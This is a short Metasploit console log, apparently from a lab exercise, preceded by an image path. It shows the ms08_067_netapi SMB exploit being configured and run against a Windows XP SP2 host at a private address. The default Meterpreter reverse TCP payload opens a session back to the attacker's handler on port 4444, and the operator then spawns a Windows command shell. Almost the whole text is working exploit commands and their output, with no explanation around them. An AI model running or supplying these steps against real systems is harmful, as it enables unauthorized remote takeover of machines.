 msf6 > use exploit/windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set rhost 192.168.78.3
rhost => 192.168.78.3
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 192.168.78.4:4444
[*] 192.168.78.3:445 - Automatically detecting the target...
[*] 192.168.78.3:445 - Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] 192.168.78.3:445 - Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] 192.168.78.3:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 192.168.78.3
[*] Meterpreter session 1 opened (192.168.78.4:4444 -> 192.168.78.3:1063) at 20
21-05-08 08:44:08 -0700
meterpreter > shell
Process 1916 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.